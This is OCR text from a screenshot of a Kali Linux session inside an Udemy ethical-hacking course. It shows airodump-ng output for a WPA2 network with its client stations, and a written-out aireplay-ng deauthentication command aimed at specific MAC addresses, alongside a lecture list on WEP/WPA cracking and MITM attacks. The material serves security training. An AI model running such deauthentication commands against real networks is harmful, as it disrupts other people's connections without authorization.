 Course: Learn Ethical Hack
Best USB Wireless (WiFi) Adap
Download Custom Kali - zSecu
Sync.com - Kali-2022-zSecurit
Downloads
Udemy is on mobile! | Udemy
udemy.com/course/learn-ethical-hacking-from-scratch/learn/lecture/5306292#overview
A
Update
Gmail
YouTube
Maps
Applications
Places
Terminator
Mon 10:47
1
root@kali: ~
root@kali: ~ 136x16
ZSECURITY
CH 2 ][ Elapsed: 2 mins ][ 2018-10-08 10:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -48 52 1441 205 0 2 130 WPA2 CCMP PSK eir73766789-2.4G
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0
ûdemy
Overview
Q&A
Notes
Announcements
Reviews
Learning tools
About this course
Become an ethical hacker that can hack computer systems like black hat hackers
and secure them like security experts.
By the numbers
Skill level: All Levels
Students: 578605
Lectures: 146
Video: 16 total hours
Course content
19. Deauthentication Attack (Disconnecting Any Device
From The Network)
8min
Section 6: Network Hacking - Gaining Access -
WEP Cracking
0 / 5 | 26min
20. Gaining Access Introduction
1min
Resources
21. Theory Behind Cracking WEP Encryption
6min
22. WEP Cracking Basics
6min
23. Fake Authentication Attack
7min
24. ARP Request Replay Attack
6min
Section 7: Network Hacking - Gaining Access -
WPA / WPA2 Cracking
0 / 5 | 33min
Section 8: Network Hacking - Gaining Access -
Security
0 / 2 | 10min
Section 9: Network Hacking - Post Connection
Attacks
0 / 1 | 2min
Section 10: Network Hacking - Post-Connection
Attacks - Information Gathering
0 / 5 | 34min
Section 11: Network Hacking - Post Connection
Attacks - MITM Attacks